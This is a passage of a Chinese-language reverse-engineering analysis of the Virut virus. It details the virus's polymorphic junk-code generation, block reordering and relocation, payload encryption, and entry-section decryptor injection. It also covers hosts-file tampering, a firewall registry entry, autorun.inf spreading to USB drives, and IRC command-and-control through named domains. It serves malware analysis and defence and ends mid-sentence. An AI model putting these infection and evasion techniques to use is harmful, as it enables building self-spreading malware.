83E8 02 sub eax, 2 83E9 02 sub ecx, 2 83EA 02 sub edx, 2 83EB 02 sub ebx, 2 |
由此根据随机函数生成一个0-7的随机数,在对eax寄存器操作的opcode基础上进行修正即可产生一个随机寄存器的花指令。在生成花指令时除对32位寄存生成外,还会生成8位或16位寄存器。具体生成指令除选用的寄存器受花指令标志表控制外,生成的指令类型、寄存器类型以及寄存器在花指令标志表范围内的随即选择全部都是通过随机函数生成的随机数控制。
加花进行有效指令写入时,由于部分数据并不是指令,不能通过反汇编引擎计算长度,会在特定偏移下直接读取特定长度数据进行写入。
分块前原指令块起始处有获取kernel基址的相关代码,用以遍历kernel导出表,得到要用的函数地址。由于感染时,病毒代码获得调用的方式不同,该处代码也会不同。当病毒代码是通过直接修改入口点的方式进行调用时,可直接拷贝其位置代码,然后通过程序入口处栈顶是ExitThread函数地址,将其地址压入堆栈作为参数进行计算得到kernel基址;但如果是通过修改kernel内部api进行调用的方式,将会将获取kernel基址的代码进行调整,直接将调用目标的函数地址作为硬编码直接压入堆栈,而后进行计算得到kernel地址。
加花指令的过程中还会生成指令标志表,该表将会在还原加花乱序后的指令为原始指令去除花指令时使用。每个二进制位表示源数据中的一个byte是否有效。二进制位中1表示是垃圾数据;为0表示是有效数据。该结构的长度和花指令插入个数相关,并不是固定长度。该表是在生成花指令时,写入一个字节的花指令,将表中的一个位设置为1,写入一个字节有效数据,设置一个位为0的方式设定。
对于通过修改api调用方式执行病毒代码的,在加花时还会向代码中添加两条mov指令,用以恢复被修改的api调用,以期被感染文件原始功能的正常执行。不同入口感染情况的恢复代码情况如下:
|
C7 05 8D 83 40 00 E8 04 8D FF mov dword ptr ds:loc_40838D, 0FF8D04E8h C6 05 91 83 40 00 FF mov byte ptr ds:loc_40838D+4, 0FFh //如果不是通过修改api调用方式调用病毒代码的不会出现这两条指令 //红色部分数据为修改前的指令二进制编码 61 popa //恢复调用前通用寄存器 83EC DC sub esp, -24 FF 64 24 DC jmp dword ptr [esp-24h] //调用原始程序功能代码。 |
代码乱序
代码乱序是在对指令块进行加花时,通过随机函数从指令块结构表中随机取一个未取出的块,进行加花,将加花后的所有指令(包括有效指令和花指令)逐条写入到被感染文件的尾节增加的空间中,在取随机块进行加花的过程中,通过随机函数生成一个不大于未处理指令块的整数n,然后取出指令块结构表的第n个未处理块来进行加花、写入。直至最后写完所有块。
在写入各个加花后的块到尾节增加空间时,会根据指令块结构表中块结构中的block_len_new字段的最高位进行识别,判断当前块的最后一条指令是否为无条件转移指令,如果不是,将会在块尾添加一条转移指令用以连接乱序后的各个块,使代码还是按照乱序前的代码顺序进行执行。当需要在块尾添加无条件转移指令作为连接指令时,首先在该块尾写入一个短跳转指令[0xEB xxxxxxxx],虽然短跳转指令只接受一个字节的转移偏移,但为防止指令偏移较大,该处在指令控制码[0xEB]后面写入了4个字节占位。重定位部分有详细说明。
代码重定位
代码乱序后,由于各指令之间的相对偏移会发生变化所以代码中的重定位数据和转移指令都需要进行重定位,同时每个数据块尾部添加的转移指令在写入时并没有写入偏移也需要进行定位。
原代码中需要重定位的数据是通过对指令块结构表的数据进行计算后得出的。需要重定位的所有指令地址重定位结构表也进行了定义。重定位结构表是一个重定位结构数组,该数组是和加花部分代码进行分块前的状态进行对应的,由编写感染代码时生成。如果加花部分代码不变,重定位结构表也不会变化。需要说明的是,指令块结构表的分块size是一个随机数值,和重定位结构表中的size并没有关系。重定位结构共有3个成员,第一个成员reloc_offset是分块前原指令相对起始的偏移;第二个成员nextins_offset是重定位指令的下一条指令在分块前相对起始的偏移;第三个成员是std_offset是重定位指令分块前跳转到的目标指令偏移。重定位结构表结构如下:
|
struct reloc_list { reloc reloc_strut[size] ; 块结构体数组 } struc reloc_strut { reloc_offset uint16_t ; 加花乱序前需要重定位的数据的偏移 nextins_offset uint16_t ; 重定位指令的下一条指令的偏移 std_offset uint16_t ; 跳转到的目标指令偏移 } |
在进行重定位时,首先根据重定位表,和指令分块结构表中的block_lenth和block_offset确定跳转到的目标指令所在指令块和目标指令在目标指令块的偏移off_1,而后通过指令标志表计算该偏移下block_off_new后有效数据的位置,该位置即为重定位后的地址。计算示意图如下:

指令块尾转移指令的定位通过指令分块结构表即可完成偏移计算。主要是计算下一个块的起始相对偏移。需要说明的是在写入偏移时由于加花和乱序,可能使得部分跳转指令的偏移较大,无法通过短跳转实现,需要使用长跳转指令,此时会将预先写入的短跳转指令控制码[0xEB]修改为长跳转指令[0xE9],由于代码写入时偏移地址预留了4个bytes不用担心数据覆盖的问题。
- 加密部分
加密部分处理的数据即前文在创建内存映射文件时的功能指令块部分代码。对这部分数据病毒会做加密处理,加密算法为sub,但密钥每个字节都不相同。具体算法为前文提到的数据解密算法的逆算法。但在实际过程中该部分代码是先于解密代码产生,密钥也是感染时生成的。这部分数据,在被感染文件运行时会在创建内存映射文件时进行解密。具体加密算法伪c代码如下:
|
do { //key初始值感染时随机生成 *(_BYTE *) decode_data++ -= key; key = 0x17 * (key ^ 3); v3 = (unsigned int)decode_len-- >= 1; } while ( v3 ); |
3、入口节注入代码
入口节注入代码的功能是完成对病毒代码的解密和调用。由于代码数量较少,和尾节插入代码相比方式相似,但由于实际功能代码量比较少有效指令代码只有四条,更为简单。入口节插入代码可分为四个部分:条件判断、代码生成、代码注入和代码重定位。具体内容可参见图解:

- 条件判断
是否向入口节注入代码会检测前文提到的感染操作标记。标记被置位后,还会对文件进行检查判断入口节是否有足够的空间可以插入代码。检测方式为入口节文件大小和内存大小的差值是否小于0x60。如果小于0x60将不会向入口节插入代码。
- 代码生成
由于入口节插入的代码,有效指令只有四条,和尾节注入代码相比并没有进行分块的过程,而是直接分为五块。包括四个各包含一条有效指令的块和一个全为花指令的冗余指令块。尾节代码在代码加花时同时将加花后的代码写入到尾节增加的空间中,而入口节代码生成时同时生成花指令和有效指令,并将生成的代码块写入到一块固定的内存中,全部生成完毕后再拷贝到入口节的节尾空隙处。入口节插入代码生成的每个指令块的长度不超过0x30h,代码块共有5个,所以固定内存的长度为0xf0h。在固定内存中每个指令块占0x30h个长度,故五个指令块存放的相对固定内存块起始的偏移分别为:0x00h、0x30h、0x60h、0x90h、0xB0h。生成的代码块共五个,由于有效指令只有四条,代码设定第三个指令块不包含有效指令,内部全是花指令。
四条有效指令的功能是完成对尾节注入代码的解密,各条指令使用的寄存器会在生成指令时通过随机函数随机获取,随机寄存器的方式和尾节注入代码中花指令随机寄存器的方式相同,依据是同一条指令使用不同寄存器时,其opcode具有连续性,具体说明可参见尾节注入代码中花指令随机寄存器的说明。但在生成代码时设定随机寄存器只使用前三个:eax、edx和ecx,并未使用其他寄存器。四条有效指令列表可能如下:
|
BA 66 4E 00 00 mov edx, 4E66h //设置解密长度 _lable: 66 81 AA FE 8F 44 00 BE A8 sub ds:word_448FFE[edx], 0A8BEh //解密代码 83 EA 02 sub edx, 2 //缩短解密长度 0F 8F 6A 02 00 00 jg _lable //循环解密直道解密完成。 |
生成指令块时,通过随机函数确定当前写入到固定内存的指令为花指令或有效指令。在向固定内存写入花指令时会通过向生成花指令函数传递屏蔽有效指令使用相关寄存器的参数,确保有效指令的正常运行,屏蔽的方式是将默认的花指令标志0x87中的相关指令通过btr指令置0。当写入花指令的长度超过0x26后,将不再写入花指令,转而通过随机函数确定当前写入到固定内存的指令为花指令或有效指令;当第二次欲写入有效指令时将完成该指令块的生成。继续生成下一个指令块,直到五个指令块生成完毕。代码块生成过程中会同时创建一个包含5个代码块长度的数组block_size[5],数组成员的长度是uint8_t。每个成员依次表示五个数据块的指令长度。同时会记录循环解密指令的存放位置loop_ins_off,用以进行后续对循环指令的转移地址进行重定位。
- 代码注入
代码注入部分是通过随机函数从固定内存块中随机提取一个块写入到入口节节尾空隙处,写入长度依据代码块长度数组block_size[5]。每写完一个数据块会继续写入一条跳转指令:0xE9 xxxxxxxx。由于又写入了一条跳转指令,且重定位前跳转指令的有效数据长度为1,所以block_size会修正加1。跳转指令之后还会写入一定长度的随机数据,随机数据的长度是通过随机函数得到。随机函数的输入参数是入口节节尾空隙长度除的四分之一。输入参数的详细计算公式如下:
|
rand_param =(epSection_SizeOfRawData - epSection_VirtualSize – 0x32h – flower_ins_len)/4。 |
前文分析随机函数时提到过随机函数的输出由输入所决定,输出结果的输入范围是0到rand_param。由于会写入五块随机数据,随机数据的长度是空隙长度的四分之一。这可能造成五次随机函数输出的结果之和大于空隙长度,导致写入的数据超出入口节的范围,覆盖下一个数据节的内容。造成被感染文件原始功能损坏。在写入随机数据时,通过对随机函数的调用,增加了0x00数据写入的概率。随机函数输入是13ch,当输出大于3c时,设定随机数据为13ch减去输出数据,如果小于等于3c时设定随机数据为0,用以增加文件的信息熵值。
代码块注入过程中会同时创建一个包含5个代码块起始地址偏移的数组block_off[5],数组成员的长度是uint32_t。每个成员依次表示五个数据块注入后相对注入起始处的文件偏移。
- 代码重定位
代码重定位主要有三种情况,注入指令块之间的连接指令、最后一个指令块的连接指令和有效指令中的循环指令。三种情况的区别是由转移后的目标地址存在差异所导致,但差异不大。具体差异参见各自的公式。
注入指令块的连接指令重定位是通过对生成指令块和注入指令块时生成的数组block_size[5]和block_off[5]进行计算得到,由于跳转指令的目标地址都是下一个指令块的起始地址,计算方式较为简单,公式如下:
|
reloc_value = block_off[n] - block_size[n+1] – block_off[n+1]- 1 //n的取值为0、1、2、3 |
最后一个指令块跳转后的位置并不是本次注入代码的任何一个指令块,而是尾节注入代码的起始地址。计算方式和前四个连接指令的重定位值计算方式略有不同。公式如下:
|
reloc_value = last_sec_inject_start_raw - block_size[4] – block_off[4]- 1 |
循环指令的重定位的计算方式也不相同,转移后的目标指令是第二个指令块的起始。公式如下:
|
reloc_value = block_off[1] - block_size[4] – block_off[4]- 1 |
在进行代码重定位时,对于各个块尾的连接指令由于指令块设定时默认使用的是长转移,会根据指令转移的距离确定使用长跳转还是短跳转,并对代码进行修正,修正后会有4个字节的空余,由于空余地址位于指令块的最后一条指令之后,并不会对指令的正常运行有影响,不做处理。但有效指令中的循环指令位于指令块中,空余的4个字节会影响指令的正常运行,会向其插入4个字节的花指令。插入花指令时使用的默认花指令标志是0x87,该指令标志屏蔽了四条有效指令可能使用的所有寄存器eax、ecx、edx对应的标志位。另外在插入花指令时会设定隐性参数为4,以确定插入的指令长度不超过4,但如果插入的指令长度小于4,将会继续插入,并设定修正后的隐性参数,直到插入指令长度是4为止。
4、其他信息设置
其他信息设置包括文件头信息设置,设置原始入口恢复数据,设置病毒入口调用,尾节代码加密,回设文件的时间属性信息。图解如下:

设置文件头信息包括,设置文件感染标记(dos头0x28h偏移);修改文件内存映像大小;修改入口节和尾节的文件大小、内存大小和节属性。设置原始入口恢复数据是为了当病毒功能代码被调用后,用以恢复被感染文件原始文件功能代码的调用。设置病毒入口调用将依据是对kernel函数调用函数是否查找到。若未找到将直接修改入口点指向,否则将修改kernel函数调用地址为call调用(0xeE9)。尾节代码加密通过感染操作标记设定加密算法。加密算法的密钥由生成的解密代码中生成。加密长度和解密算法中设置的长度相同。修改文件的时间和属性信息为感染前的保存的状态。

0x60、创建远程线程
病毒会尝试向每个挂钩成功(进程名前四个字符为csrs的进程不创建)的进程创建远程线程,如果一次远程线程创建成功,其余进程将不再创建远程线程.完成如下功能:修改hosts文件、添加防火墙信任列表、恢复ssdt列表、感染移动磁盘、联网受控。图解如下:
0x61、修改hosts文件
修改hosts文件,修改域名指向,在hosts文件头替换前24个字符为如下字符。
|
127.0.0.1 jL.chura.pl # |
0x62、添加防火墙信任列表
修改注册表,添加防火墙信任列表
[HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\SharedAccess\\Parameters\\FirewallPolicy\\StandardProfile\\AuthorizedApplications\\List]
"virus_file_full_path"=" virus_file_full_path:*:enabled:@shell32.dll,-1"
0x63、恢复ssdt列表
判断标记,确定是否执行该操作。首先通过“\\\\Device\\\\PhysicalMemory”对象按照正确的内存对齐方式把ntoskrnl.exe载入内存,通过搜索ntoskrnl.exe的输出表定位KeServiceDescriptorTable的地址,申请内存读出ssdt数据,然后创建线程恢复SSDT。在搜索ntoskrnl.exe的输出表定位KeServiceDescriptorTable的地址时,通过匹配导出函数名字符串第二个字符串开始的4个字符为“eSer”进行确认。
0x64、感染移动磁盘
遍历磁盘,通过GetDriveType函数判断返回值是否为DRIVE_REMOVABLE=2。获取可移动磁盘信息,检测互斥标记是否有其他进程在对其正在进行感染。如果正在感染,跳过该磁盘,否则感染该磁盘。感染过程为复制病毒文件到移动磁盘根目录。感染信息如下:
资源路径为:"C:\\WINDOWS\\system32\\USERINIT.EXE"
目的路径为:"?:\\LOGON.SCR"
创建autorun.inf文件并写入数据
|
[autorun] open=LOGON.SCR |
0x65、联网受控
连接服务器域名是一个列表。初始状态下列表有两个域名,地址如下:
首选域名"sys.zief.pl"
备选域名"core.ircgalaxy.pl"
如果两个域名都连接不上,则读取注册表键值,将使用读出的数据连接服务器,如果两个方式都无法连接,循环连接,直到连接上为止。注册表键值路径:
|
SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\UpdateHost |
1、发送数据
连接成功后会将连接成功的服务器ip信息存放到上述注册表中。而后连续向服务器发送三个数据包。从数据包中数据指令可以识别出,目标服务器是irc服务器,发送的三个数据包格式如下。
- 第一个数据包
格式字符串为:"NICK %s.USER %s"
第一个"%s"格式输出为一个8位随机小写字母字符串。
第二个"%s"格式输出为一个1位随机小写字母字符串。
字符串实例:
|
4E 49 43 4B 20 6E 6D 65 NICK nme 61 67 61 78 64 0A 55 53 agaxd.US 45 52 20 62 ER b |
- 第二个数据包
格式字符串为"%.6x . .:%c%.8x%x %s.JOIN"
"%.6x"格式输出为系统版本编号。依次是:平台id、系统主板本号、系统次版本号,由GetVolumeInformationA获取。
"%c"格式输出为固定字符“#”
"%.8x"格式输出为磁盘序列号,由GetVolumeInformationA获取
"%x"格式输出为磁盘序列号校验和
校验和计算方式:check_sum = (byte[0]+byte[1]+byte[2]+byte[3])&0xf
"%s"格式输出为系统版本字符串,由GetVersionExA获取
字符串实例:
|
30 32 30 35 30 31 20 2E 020501 . 20 2E 20 3A 23 66 63 32 . :#fc2 36 66 30 36 66 32 20 53 6f06f2 S 65 72 76 69 63 65 20 50 ervice P 61 63 6B 20 32 0A 4A 4F ack 2.JO 49 4E 20 IN |
- 第三个数据包
格式字符串为\'#.%d\',0Ah
输入数字含义未知。为从变量读取的数据和0xD相乘的结果。
字符串实例:
|
23 2E 32 33 37 39 0A #.2379. |
第一个数据包中发送的随机字符串是通过一个随机算法产生的,该随机算法在样本中被多次使用。算法指令如下:
|
imul edx, ss:rand_num[ebp], 8088405h inc edx mov ss:rand_num[ebp], edx //上面三行代码是每次进行随机运算后修改随机种子。 mul edx //通过输入参数eax和随机种子计算随机数,随机数范围数值在0 – eax之间,通过edx返回。 retn |
获取随机字符串时向获取随机数的函数传入参数26,然后将获取一个0-25之间的数值,将随机数和字母a的ascii码相加,得到随机小写字母。
回传给服务器的三个数据包并非直接明文传送给服务器,而是在回传之前进行加密。加密算法采用的是xor运算,但每次运算后密钥都会变化。服务器传给感染计算机的
以上是关于virut详细分析的主要内容,如果未能解决你的问题,请参考以下文章